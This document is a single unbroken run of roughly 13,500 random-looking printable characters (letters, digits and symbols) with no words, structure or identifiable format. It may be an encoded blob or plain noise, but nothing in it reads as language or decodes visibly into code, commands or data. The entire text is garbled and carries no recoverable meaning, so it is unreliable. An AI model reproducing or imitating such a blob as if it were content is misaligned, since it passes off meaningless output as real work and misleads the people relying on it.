@O+oXr~dyUFsEIirEDrT@W}-f%Qz5~rE%/yq0}V:f:0LRfziQNLVeJEf;V1ifx@CwpJA~@TwWd5BRKy)soJ&_ITOVWCihJV@NI2x(I50x-D&DIdf77i/I+ARw5UJLsWd6suhOO|7CO^4/WE(X^L|WCBknkdWo~DI~nL0qL0|5JL6tYCkzS4pu{s~I-%]|TIwfT1ykTty/e/A|y@u}U1(Wu_r)-CErhJteQsRCyKui%iEw0Upr}]6Nu}1r1(xfss^TppE&eSr(+zBxh_]A&0Wk-1rkD}fVN}4CxUOh{^Y}Je)|(IO@2)r%yS2]~%I+&rt0~xQunWD::2uxqe}QUn4-Q(Wy]fOXRIz:q_OE@k7~zyu)yitWxo7~pSr+W5pCzzwO@%Y^Idz9UL~f-^r@N&Lp%9uV725uk;(+UWsz;{tzQTtJ5N05;6tzwIWt(JC:V5+hT2R6+;x9/6E&/+|({4i+T4:YdDwX{no+/@Jp1/E%2_ynspA6UD/rr4hu]F_of%;d4%@4zN_{uX1uDrA({p^%0+@hCd_oA;ApwXtpD)ShIX/h{4VzuC96Ld^E0@957kB{7&9:Jeo]OBe0:Bn%qd264dhEIYKLuyILnC1SxJrD}2eYyeB6o}W%J)^t_ohXWYtD9/uh_/xuT+E7~KW/p_Nu(ze%@r_xq^7S^tW0itRrJK]XQ/hrwBRoW&JnW7J]@:^x6w|1@5V01EXN|yE(FSxs-duWD:UWr5Rrxf6rCrE6p{xuJpid;X6XhLWdu+pD(7UD--}-E@e]yhB5IT(e~-J{I{wJVo-9/EDQWeqpnykiJ^:IYV69rurpueQ:0qIE~+E|~BY(Y-h}oWx9e;6_nzkBKU/iJBRFO9]zuEsB:]xqd5khhBCV5A:}yX0zN:4-LViFt|h1]pw|u7sd_20tNK1)Wf_%o:kr]%%V5R9S%OV1p;T/X@KXB]w:)076R|LOR]VKIsw-EX{O1ThR^I}p)U|wdhK6|&x+E0Er2nu(;_ox+7Q;y4sFVXti]6FO/}Lu]57LL|9W5qtdk0(yrE/dtprIWnnir9k7Jrrtpk})e:S&uN2QQBn(rwSEis%x+IB+L24{e_EwoJ{&]_^R_/{dIS~{EiRO0yphe1%W/7~JW9WDCrf+Y+wtIu2rDQ+uuT2B0Ee;@y]E|I|Bor4/~IFUUrO/k&uBuu6p(9z~zVIO:;uxWTUEWIERiVC|E|5J0Wp|~Q|pr|{fLY9rr^;(EOIUUqIRqps/xeSYV]DA6Vi~eS|rU+N;epSqSKDAiBkBAC1Jp@u&~hrE9SDRRhpYdzk}Ak|_~V)^BqBkDYAhdB+s^kI2q;ww^rF-W@Yf-0+xII__F7rAOE2%r@pt%66q@KxTQ7de(EJ~pEBIzYxp]rooR+exrLdp+Yq&FAidIhx~up9+(T{B%(Wf^JK}d|ViIIz+wsYy~Q-f6rrIu~|JrrurNdo:FUK61{B&2s00Ky777:S-V{E{p96IrWE]kJ~uII:iSAxEfFCROwyNyd~B/D}zR|z_zU}S0uEO9TJ6OBLzFii~~NoKyK%EIuTRBT_NDN6|~~0NByE^-}6|qkud/9;DVkCWFJVDwC{y((~S%BNRR7nrQ:U-66BkVUzBf&dRBhQC}RqUOo0kV@4X2Yr2OiJtweN_D(VrI4CrxYfO;t%]IKqpt}xzDKSX7]JSt&YS6XIfSLsKwDSSzx}-Y0_q+4BNN{IL]5Ei@y(x7TEI_}QQU2~Npip:++wrprV^U;}ukVu)p0e))XLpIDIDhI~k/nx1Q4{Y9Nu+WJTrEd%1((Ytt)0~LCp|EyOO0Lp)S5Y66w;zu]uE+suB{rELK;Dh@yWt+/DAKA67C25:iztn|//kU-zJ^;FqXqYxe1V&4]~SqW&{{y6oCsBOVx@t+iCEDdXYzzNt0(R{406Y_h|~@N}~xQt/IWs{};OJ+|&:&oYIps0np+}7xyXd+n{&rE6TI~hhx+Cu@6Jf%nt(wQWQ-BspQS}_/19-Vr|upYE|L&ukoIo-ND+o6T-4LBeCW;YWN1|xE:}IhCyxp|q2%Wri^or]N{)TqurKU-~iLBJ&_WtxE@UXhiRLOV~S+nLi1zoTq1Sy1{WTJT|Nz-Y1;~n|/r~EI72Ih(zdkdALFC42xB_+~uDBx}1RC%nntsD0SWu{nCy7zqKreDKDIpViotnOYirq+K2VI~nrhCIKhrq4oR)/IR6SqtX}CTSUT~D-Yrxzr6+I&OR4WrN2WhyfK;rNE)|Ekoorhu^(W~)NpryqeLxy7DhurkIhDqYDOhI6i(U0/T6rrJOWTqxzECz}:{D/thdT4XR;hTf)TLXW{S:DL;ReO0iiOn-9]_BWK}eiSD40d5SBV:B_ueBnAX20-KRB{E(&](pwu~WIu5~+dDNS7Wu+wJtk%5]~)pRKoQsx+ioS&xp-9YWuw{~JI9]~6r25hW6QUNWoINtSxe_i&xEJ}opUNxyVzwp]WL-rwNSL)Eh&WiCxSe~+-xJ0OV~~w++_f0J|~qI0FNFhzsLO^BWA1RQwUxh-U5-B2w&X-BTB4fk;/sdQV5-27wkCoCk+f|nC4S(xrsuruND&4iIBdr;nO;U+59^i)zK~C~x~x]6K:Uu-(rI+4Yru_RiiSW|BUE&XCx(p+-IX9)i6]-ISJrK;rWoUO;r|zrCxzf:Di-~h~Bh~%-7O6qIrC{J}5_Kn2Y0p;LNATqzX&4qU)Enw^AC6BxT4AEJhxB&&LfDT6(@thDii]WK7{7WQ}|XJ)0W+r^kYCpUf%R1-:W67UW^rJJW-rxx%EE0eYWx2}u4+|R%DrU;SBIRJnu-1X7^e/yAt2u7JiwyIrWOrkNrU/}p(AV06E4/kBoE4OY(puR2uNThxE|yIzT^(rrB{xBd||tkSOhzd@e/DEC]@w1Af~9qsD{qBFwy{qE}9xYXwC-:sBSpEi0S9fA/sYzk&tziA]k9V@dQfBIip~fU%EukuYIDwF|2]RBnf%QN5~LyBFxBw)VQ)_r^JyKOt%fLs;xEy-I|p9%+BWWL-U}AnRpzYSW_(ef%prDtOOtOOxWrfO]rDLpR0t+T(5oQ/e+Ui@LK{ynIO-IstAn9FLwWVNYR_ueXwDDzUNTz]krn:DA{7U1-Q+y6u]@wV2&Q(B(wR(Yq{TJYzdSiprD(rhe_iOtdYIXpSJOpFk^(5O^hSSD4R0Cx96ALwfrBDE-qrDrwJqfL|D4;Y6zI+e@RTtDhkAsWTLS~}s0xzdr|/W~Lkd{JAw2dD9Vy25qy_F(~6qQo-C_R690L}VE5Vs6x1uL:w;S0tu9VxQ0nUJeS}QduWDkVqhwq^sR_4i0V12/uAO}Sw-exr(;9pwV|rJRk@(4)XezW~kVoh9WnC9-XrxBz5DQxzIytf|^4ARR0uSUu^L~;o@qB-01;KyDhEyo-~67(IKds_rd%X/Q}x_T:^q9-}y6T|C;I^6DR^RU;X5R7t]WCXnJ(r4T4s/LEx1s^VD;h1d&QOSW+n;rr;:E@)u4zr6/Cu}5VRF|ydp7JT)NUr~N@(0]t^+VpYh+L|Wu2(+o6toJSOIq{od&YtWrff~TCfx(nor10FoIRW7wrL/T+{T:7&%_S|dX}W1Tr}Dt%%;LdI|kiL2^hq&Es-A6J{50_;^yJ-U:h/0DR5IIeTw)-y)kuX|%e7;4-VD@d7A]|rrB:rDT&Y2rIA~9Xd_7hJT@A1S^6{]JF{15NiXwBhBR|hr+4phwSn{i]IN;y)^t(:e)Y:69{L]QWXk6IhtdkwYQ]1u:@WRp(SWT|_1qCB-/E_@9%eetXz0tR2&1CwtN5YVwXyo)i^KD}oJCTR~]{DFY6}qX;Y@-447|1OE1u%66Sx&i6urpnpD%9wrk(AEECd0C1+ooyz@DsW&/1V292qC&5n^Li6Wn17YYfnspDu-x%NODTxnrIKWxe5~hy}o7{yyKEyu%hKq_rW|;f0Qw-+/ur]p^]+X2fID;Yuy-N:wSB1U-fzRA(SxWfS|e-D7:WetkN-wXfD4]N74Ry0N~pQ]&(KkT(%R;+QR{UyA^u|;xAk|N]o}e-rS_f%kDuF_UuT}tIp7&U_+q-wp]rExyrwAXh/ewu_6Irz/0u(Ih(Cu/pky(W|xohnw_IE%{+AC6xuLCf15YryI^rkW;~VB}]xB/kuYipULyyR99;xIs-1u]f{zwh-);f&i0dWp^]5tFh{IwUQ-dE{AKN-Y:pK2qB7oKy7&nywU^uyWSreYEr+Sprr-AuT9huFeeBrCffoyk(ii:px(rU2eAB6hByXw]C/r/Rsh7s&Ydxrr;Oru^7I;E7DpWOpiWNSxiCpWhN6I]6AhqOq;U)puykrw)y2A57&-0Oudh@Whn|WCBpx+5X~dLN&Ux-of:;hp:/@](J&+xsCpCuOdF-&]5s@y/e-zE~|ef0ozN%4N(fi)NR&~7TRx%I2xi^Irx&sw0^r(h^p]zOoY7;&xswVu;22h;fIY~kxAuJkh7@9hU@2({w]r{@IYX{pCys-xJ;DfWJpu4N9WI_EtD(W)o@Ir-qEC|wrwAJriViRAF6Wf7C-C&4-;^p2korO7zfBip-2+@2&fCTB6W:O]EuSdoC]S1+~f4AW(AkU+NQ|9R+rUF%4p/DRwDwp/DxiWrq+ok)Ou@@yho:5x9Nz^rI+prnh0r|OJDtV}u+{nhrtOVEzp-_(OrKK%9//}D4NOrTwKI|X~ShL;W]ry9yFDADn0-Rd]&LUIWsA}I|)NiIERA}V:US;ynIpO0Jrz~d+K]7^_9T4}Wzu0OsD_+q-{4A)DDzYqB&@(V-6yr{%orw40r9LLrUXhpL:p9zn{r%LQA5_hDF+0r~5LrqfLrUJynEX(|pipU]]O9N{d-&|@UkpDrNprr-DB+hzL-d|-k^;yxeAIp-t+9ie@IhrorkTy+2pSk%ARuIqqE^5%-EhYwE;uB;iI&xri9Uk;|kRh9R:~n5xEhFr}u50z~6B{X{4/}xAxxOVWLrBVy^e-ey}9U(7QNu]]Bry~Xr]:9VIJ6h2kRx(dXq|XIqk^4ryD1rk|UrrzFuoWJ+k4/qkxS];0Q^t2oYfOyY~OrrkDFrWzzxk5@(+/KrwNYx)tA]KtfSW%sWED~rW-~AVQN-W_WYN9Y6p^Tq@+wNS~]^x~|q@LJ]winq~LNkxFsdpwC:wi5kpxs:q-0Ew_hrxiT]pLL^w5(qU%0ELrISri6rz9)up+7fL|Nh|DNqo{WxE0+-EK+x6Str+(+qo}w~hIqBoDfr+2K(;7|^f/D(iexroAppwe/Oe&kB+O4Ow0|hkJqxtIXYrisOEkIrwSDr;L|J1B7w/wX{prt4swRDoBu4-JXQ^24/U;q{xC2fAf:-S6;1RipkKI@}s7Esnqt@K]eVqOzOUqirIr_S~r5JD(B:hC/(u^@A@9/:hxD9Jr{Ipx~sruqQDYk^CY;49Se/pYuXD6q{DwN)runXDui4K:EooVDF~WUO&;wJs:Y:rO1LWEO^p(%Oxr4xxr:spxN}px~x1rIqIt&)|&xeJuEwrw@rDxUyIx+yDYo%D]tC:AJqBBNxzCssW;C]B5ykdi:wUA0J@BYCWUwN)^^fKJV2zONyze)BIVdLUJnzh6ABE^/t~7YB4wIur75pn6_Ld6KLqUD%p]Erq7suk544TrV_I519W5Kdp/@(_0~zdQ@kxy1u-%xkUT:2/uD)NErpKpr+dR-)I@rB}BJKIf6%wxIiRrr5-yrSOprsprttAq-94diInV)WS61+pno(DYsUYd2)SxzU;qOKCTdTi%4x4Axpnd}{NT:x)zI9/]~-i%:0ATO/nydo%Ir]n0rEfIr]hotIxLqO:JndFT+)O{r]n-r07Lr^1^|)1z2QJ~xtOS:^&%p}Q%Uf/6)rKRoAp{tdxQ9O4Dr~fDrQ}x@25JpRrSr]2Er6TrrNe%:|ARIu](O@+xsD(Sn%XRC_;kopR+te:TEzrISX0:);|:+qI]E&&Y:@hi1J]VTD0o9shqDzOKDwEWrOA0r|2N/{pC{Jo:7h|0~x(hVx(d@rNeCry9Qr]:uV~zFx_|:ppkqWE/QunxNxtqQJ49oz{DJx{yWxDpfx@p7x{xfrECtqO4dVRrYxsyWrxLOrxLnYU@wk%nwF&7EhY6K_7K&VL&6:^TB:nrKJSyy;WdWOf2y_|%k_Fkr(7]7:dsTOx2tAR_Jrx}BruSSryR;rrx&r+)JU%uytr:@piBXLeh-rtx)r+4Er+]7DuqnxXdy;}f;-@rJEW/TwxWsTJ_/h/+SROnL|x&y6@p)uAO%OE&)ruz|twynEuO+rWzrrw4dwwpx_oOV;9fpCE966xDiO)N5i7|;kooth@OIS)JnN5U6://4w/X/)}w}2VCY}h5Y2urFO:J/X)C/@tJ/+RrT2px{0TRJtp_Ow:rYszSrQDwSw}Rh_Iu]/Dr~&ruT^:2t_UB{L{URXixUDrT;y^DOy(DOiy2(^)xWkrw|wD6TCrTNCrhp/DuUz(-JB(^yspFoSrwCL{r%7pDQ:W_z9LB7-nRk)x_rB&^:4k_z%u5t1|6r+NpT%DxhzpOx{pRUI-FE_h7~9:TQQKFe9hRi2pru}rwu0Dw}}DxU7DwQtS^KTqqLQyup{rRTfzx|oDuN6{_@kSNpzhW~SIwN{rD6ILTWELDO|LYY)Er{tDFTCDw{sDwTCILYupxA%IrITh&WxBrf5UwkrI/DpDrr;TDtdTOr;Tr(JtDdLIeVVC7tnQFd&O%QxOXy:|p&T2oon~;)Q}uK0U2|A7BRQD%:}U;VwCorL61IuQzp5wSNWK1dWOR{w;)E0R&ICityfnrrBs)(fo9Ed:Ni0xEI4/~{Wwz{o{}s;phQ~J@1s-ErhzDfVFE]U90r~SOx+V~IrYyw6u^ICo9r6ss)@}TCx-hN-%~Fr:6RpL;niOXNxT+kF%q-1%K~1TnUih4zdQ^LXnT4so@sfE_s9pD{&E(py6SrWBIrqC|rTkJQt~]x@ooNW~uF;~7dW%-Nys/I]sCy7u{wo2NRw2rLW{N@Kps-F]efO(TdSuX5s-(y%X@X{N;Xr]k/rpy44)FK@f6+DW&2s)(Tp)%/))&K7VRE}{DJ5zydiLiTR-)os(5_ITk:BB_:d9fss~:/q7kf@FoKe]97(}Nsrw]iwi+N0uEUwiwNd1{-;z4hR)hArWy^@(&&rz1Rs7&-wihR(y:^BpkRtxp)47IhsW7}2dr&1)@WrN|y@{LFrN1yr;N~r|CDuewfoyOr(k6-wxh9))]1KUSB9EppkW)|01~YWeFt)E:xDLwC({|-^T0f0O]k7tsdC&Q@_F2SV2sRO%%uE7D%DrhBsr9Yrw;DKO6YY6Cis|}r|9zFrE^RrE]+T6{)0+zI0WD~rF|/oyrLX7UBXB/osBEf1/XiDy_+2(wwxrwdsIuVt%xwiRKDIIwwxr~QhU@^2YwEtpn^%YJAy^o5uBo6oO0NeKw@5pex_;CKw5VYkCq|]Y__Nr@z+I0hspr;5zoDe6O^2nB0;%r~wL_Coruiq:R0FYKS@Yr|}fuyWI}zwNsK@_O0YNT]OYJ|eIF1B;r4epwtSIW7]Br{Epwu1i706F2&Q{;hRD1rJ}2s}-+weDykLNoht|nndtL}fKzSYSJC)OO]By]J1q^:Nt|No:r_yDYW&frdWpxS)p_:fqsC5qO::or(Q{EO&D6Js_r0EIKS^;0X9_nr+~:7Y;1/sfK6uRFp1/S7%p4qxzTiCrF5Spnp|I/%LY{;X:rpdYQ/AhwDU1I;E~I@JYN/k}h+{e(Q45]f(E@_R}7dBz@66AL:-;V_C(xJX}yV-KYxRY&rkiyyuQ@p]k(yf7B+-F^2C|h_qxXp]p7JRIEriV|7~29rRN1_|u0+7/p;%f|%AA4J9{CSfN/d|pErhVCDWE-rOeO7&;0rBUWrTf]/Up//Af6wBi2/UT}7UEJzTJo%Rr4E|0iz07^eYQ7;s)5Y6(n(Vetp2Ys:fkSzK9QDAK5yEK/}O%)n4OLrSryeqw){EJ77^:f&tuy+@Y)/1K55)^Qr{{{r{YDFV|I;x-suW~LIEwErrKf07oC1x((r-rpIwNeoW]w~nE^e%IiEzkw~0%huh~oSiz]i}Vs9]~o0d;EqX{;Q]~nE6iu]/{DsEinIL(/0K@tuq|nC{IwSe(RE^whp6(eB&O4+9xDfunRWh}y;WC4zAp&RWSB;]uRId:wKDVYquW~UW^d4)qx|+S@rYTu4n0r~ILCr(ek|R0oL|C24:KfYsY~Uu&tTY%(&2{)B-IwxhIpItux9|Sr~STkDrNdrdkEnhE7sqDWp4:@04;2|}/uXse&{Si]w;kJ2C6W@5VWqy^UNqdfSBVu9XYqExwRY@)W2z4:wx0p6~~9BIUO7|X0J(X-~WSiU+5poO9k1+V}nOSpAfd--fQ+sX@Bq:@)5/R57XF125/_2O~-;o5q0Y6~r|5p/:9kE-4w/RTr|5ppyXr^x{~yx|t1+;xhuu+xRF^p4wx@BK|LEWttn4O+-U6Dnx}EErWWi9YIFu+ph]w-Wkk(-UT-+nn;Sx:p6I_xIyInn+IWUf(:ty:zK:pS@;Nt6p+rhzRRX5r5ekxz({wX_Ui~4s@};]E9I|d@KLXBrC{6Tuh-wwD2DwrprkkuWWuEWow;k^kXLODTDTBt::WKU0;1{i|OFE6tx}ee/{{KwAreI_RJO+-ru9E22zC-BiYd9up~~YtW{-Wu/1nrJw^2J+:r%qK5Eo]f5|)h+Sz6C4Tp1E;IxLy+C}ro5W5rohi9A:2RxLX/}w6%oL%-~zup-(w/%khkBr_KVWrNpdp5tWooKiC+r-9J))dxykRNqFFFoBWR9{%N;CE99|w6dfTR/]6R~Uh1kxYkU_1Bd:J(L9z__^0d@z|Wi6uDSCDA]BTkxdtkxTXrrK_ABJ(K{:t5T0FzQwNTrOk(rroWCCpiD;7uIVu|5p];YI1z~inU+eR/wwqpRiQ|U(iT%}Jk6Q-trnk-hzD(A;OnXV0ns_|%kz|WetDr~+W/SATTVrTkWTp)Dto~5})d)@AXiD2S@%%&@9oQBwxewprwC-6Yx)-D)-{yxQ}WC^n))77hCF_F@FzNWI(/CERUUQYhq^Ed&~RIu++&^isx7/^29F;:h@5LsY:5(tODpfdOtw^dx~&/ixF-wnuIt;OO1dAdXBB45&h&(EpA:oX7DB@SV-Wx{u6NFpI~Fh^x4o-Ewe({-Twr_Ike2ChhR{%~W~O%9UE~Xe_d~(~u+Q9E2-1VW:nJntOqt:::]+h:Kw4Oyi9WJEk){SrIWEKKOyw^+A:::7Bd0F;/Xk}|eXuN+_9|FprDWNpT0DEzzt0NriSr4I]orwR]thruCUDV%IK07+_LDFfCkND0^e&kFUpX(~}5@(eSyn0XeYAd76rw0-zCK:%0oBwWr]Qus_d%4o9;:2qTSJnk(TuW:d7DRT^|z0WENYxQB+)e-0ANCxwrn&/_EI^NF]F91J)wSoBrSU+{idKOzr]+{V_t6R9U42zS)@LDC@pfiEe~prt9/Kq:6y]rD42Iox-0C7w4/}w7YQC2n&;qR^QL;{72Y_AyrRCkesDIweLKQC|Bzxpp7TCSI@Rr~O6;Bq+AJziNFxx1nToiBn@0Jye:(qNB^~]nY^Eu|RnR|p:xtsJ7Iu|-Bu(Qs~Bq~nN+D]7KrWrtuBEeOh]AVT0hCBW(tnX7yz-RXD(}Nds^A5U661L6RQx@w79JR]ky^w6kxSx0WRrOyr+ys2I+{Bn|2W_BV&pk_BB~Ur6k_ir9C(WDioEAnTd9-rn;Le~C:Dw:_^Drnf21rrBYw^E/TyNoDxrzyW/CWSEh6t4d&z0o%h6Kwn}/9kd]Os|@7x|k~h@wrEu0x-JeL]I)EDxu7hn+EW6:IVw&Nzit{AS;VBKBn:@4&pJ0{BOf|9](dqWr55IhiI((u~@wY;Y6];(CSrA:qFYphWDOpI7u2x+W5Dq]:IpCu0wI+xF)5V-2opdVz^J|zJQ}ku6KJp}DfryF55_)u5Fkz@6hp~2Krr]S4hr]&69Sw000prA-VSC7}f|Dh)VL9(TAN}T:J_f|JE]Kzzu]%UJ9uhQDW_R4]E_I]Ct9I]Fw)IDrC9^r-iOSYW7JtxAd7{uuwLYSKENuYF&K|C~ps0BSA}]pxWKN{se:7/}I9rA:|y(pUpONW~u700J~e)Dw4OA+Wk9hVn0J~_dE;^FJ{D)0inToo&O9dA^I/h94:K&@A2@:9F+VyJ|~Bky(qi}t~qD6DYVQO/&XXd--w}^yY_okf:Y1@xD6TLy/Q_nt)VJfUBUwuu:yWSCRyWI]s6W+wST@;qV@yW&}p6oKL-O]^xsYd/IRiX^WIOi]4A|;J;&CJidq(1x{:2EEWBwR;UtL^CDESfI:wE+I]YkE_x%TeDENY%oXXVhtK;~TIRqNW;E9(Y6u5]Iuux(0-Jew;rxtr&N(4k{Uins@|U}DD^W@Nqhs_Dx~z%Iu]k/:KqNo-6{^:@&ft|wCpO-~R|/]Wr99W1@pB}L(x2;rWB6wSdI9ne@Rn%t1I4+_SfI2kED6OpirL6S6uJoDE)upro_O:EW~ixhEU%WDCFi{I{u+t(S]eUT:qBN&I^rOkoLx{EKff+;n_s6]izI+s9LsW]hYNEJ@2^4UL7o_EWopy|4iEENyCxye&fhp}/DpzrefO~rpoz}x{V@y~V:CFpkrt%t+2tB+t07U/rwq5CIfw|Eor}X2yE+INuutr~rErp7ur}/&&V%Q)}Xp%~pJTTwFIhKdLO(:]WE5D6((-pKhyL%+iO:}:TD1nVrw~6)RuApD@-xnEL/o1Y%iWp]TwL~(6-CE@5oXiQJw-}7QU@h|rkO/sIi0E@AdEiwwk+DhCWdI-u-wWusT0@WrBRFEI|T@%h9)@zWfEW|X(EdN4qpJDi{EN2rBdOo~C@((4DI9-hCJ|:npEoh06DzidirrC1WDwyK-VqrfWk]/]wExRB0B6|I}%~6TCd@S&uy:r]u5]_xripW-rJ04n4^KOKk97puNqD-0x9sCO6E--Oktief{Jf&Or~:Io;{;U0sWh69u9zIrKk_F@Uk}Ui5E:f67CO;;LIh_TixBWEwf;WU4oCiie2~6i0]@5dp;rz~/(nIS2/(X:Ip)|AurIy27WW70d6u4dqT%+:tDI1uxNruKN@IX|KESJp97/pUKz}Un{wwWsO]e7Qx{rJ~Ayw:RErQuReppY^L@xO1YJ4pnhSurr4pk17/uFI6yWodFeXdyUrt_B{oINhxJ_|1t1-xpq6D_UL|r};Wh_2)pr_L;|+WrENOuT/ouKu1eWpW+/E4D~;B^}wiXez|ru]OtNKphRr|h&E-y~6|u9Xz__YI+Y5D;hrK50LI::54r7EUpEKDSpk::yoUwxttLB/D_KhnIS|tt/AJFe}Iy9oppR5IIL)rIrsyDrYWhS4ohs)OXO7rFR]ED|~BDntRqp/Rw&-T+~--e7NtuI^or7;|h;]I_u_{+KfWr9UWLAOzqdsortW)wS2Wp{O+p6rOpS1ohWK+SC{xr1souDw/W1t0xIrp^x;I;h6@6ORe6rA%DyWd(W-LUWDt1yWXtWIO(r(Rqrp~frh-&yNUJyB/y~n&DDqfEw0o2wVf^wOdEzOzpwE-LKD|Yo:fTU9Nx:]1kIt6Or~C:ouN%Wu]nrN5;zpyxwz4^:)f{6hfKUDuAzF^prEDBrI]4ru(Tr&OW0B1-rtkWrN|OrJ(Dyry4WA/rWU0_Wxh:{AQnyYsiUq&0RFf{rs7%xS~DtAJEyUh/WrX{zz2rE~ULOnx0x4_BIEo(EUzEuRSVBiCyUWhi+zoIn}^%WX7pJ6~5+sd-dLq+ruqWDhs4Et5(D-^:W]|hyfo2wn(Trrd6W+KOoh1p1R%/D|zOtTI7/X9zYO+Er6R&~69x6pzE__xO%WBUrihIFxEu}ru5AruN6x;xLpw-1yk;rpx9Rpx7/^;-I6wuoxXhS:^QIET9B;xkCx]7%r9&9p%^nF++^xx^9Ik)RrwX;|xxnDnY7irtCrERRezD0~ydREupCx/]FI]puD~O+zr]IS;B~6RE0LQh%_Y9NEE4Y5y%pLxESNEuKprrWxwzyp9AzERL_66iRpeAoEqVt:YRyk]|E;s7K6nx~iwkLut+5rwyOC+tkixdkx(wip{2WI9DDiNES4yn2|;6Nx]7%u]]:w;K5|;V7;x1uD9V^uzL:_~D4qkU+iq:FIEE7Wu/~L;ze%phkkWp^:Iht]yqB}DN2IWpTUOpX:BpT|W|QXBN9SE|92E4I2BI54LT@p-4qtSICx{TIRIy]Qpw&}{4p6NBt5~~(@5|Fsr0;O0eokShKBEr;zIh]F:C6QOp^;Bq{sL|EsWSi|oBe(t2x9yu]%phIoOk5WS60F-r/:EChsq0Y;BRR/QhD0p6r0BrsA4u_L1R&-{RYJr~UDSp9iIR(np|p^qB6JNqxXA^T4]6A7p0hFDprhOEAk-E|Uw2w/(4ysyu~&f6CDO;/stpTEouhkOuqEDO-nESS}-wqh:r_sOB&~|p(z)X6w]4&%pIwED}rW}A+7(rrLED%5phsi-FT:A}E2/uI}&r0pDoD}fOr(I(DudDEh+ruOTtAysI}EDBpkyeE~+OrIoTrE~ir]zkWWp:+4oftUNxIyYq)2x%QerJwn}V4f74B0RyyAsCrU|:Wo9orf&)r0WJf~^JBAtFf~/]Ep+ON-VN+99AzARirErxrn@{wAo0(D4udyfIA&sBQBpEw@_JEU5Wzp15fB)_fA(QfexToVUxQWN~t4(}Ex&JE26NWByoE2V6x~2+A6pfwVuO{nY+wh4@f+R{]r9OWIEDNE%QEeR~Ne_k-ozOW|hTrNVq-xNuIXA/+fdhU(fRIBeDWA/^N(7uAu{4B@)srrT^Exd&]~|BN)V;y;x}fqUfwAf/oIK0INd]Q|iQ~_9kR69d:rEippwwVz44WIzf5w-1hEzuDr7O-Ox{QF-W_EqT0kit_p4(;&~70wU&d}&/KizIXwxoKIz7^VynsLrBsx{prBNxfXU_S}wdyA]TuT~OF0]OXEuhFIpn2p@Jut&{K:roExEdhp;VXr]tQh-r]CEVA0C%7i4V00rL709Yf}AYfTrICh)o0is|eFxF2})FrIkxyqU_}&f{yN)X-sykQx]AY@}NIrEwV+dJQrKf6C(+yCwD0BE):@rdSwdeuxOdCIdC%4d5n&Np:CN5Bu9D%X(YrRfS}sB^9A+B@uBwnw)0ew+}7AY}X09phDQ;7DJ|ys]Ee/r_xKT&7A]x4{{0|NqhQ1FAxCWpD:Wrh/Wp@Oou^LoOAnd4BsOyD@z|Y4+&+iA_A0]s(t)0YYI_BAfw9(LA2no@TK-Cf|Qsp_@ezC|w|SST62i~~Qr]FJ};T]n}4{B4}khy0:O&DwWhsRr@6upoipOShy6zWQS|(:FsWtWFt]Qs_N(ou@}]1)qu%DNIDCJ&pRk-215@Vh}sUKorA%rpQJ}N5YC-F:F@x|Isd}r5KA0&]5WhRuWuA5Wr}OIripDsOn(|d%}sfpL-+2wE~%F4f:EwpdY6hoRu(do-sKO@fNNoC1VVi)VV{/4h-yxhtdCo65Vkfs]S|%{h9kOI0IpEOyR9Ep~6WtzIYe+AVeDCN7^&f2J/YEk1h]sFEwL+|D/N_Btxo&p:)RLiduVeOhA4J;rrrr1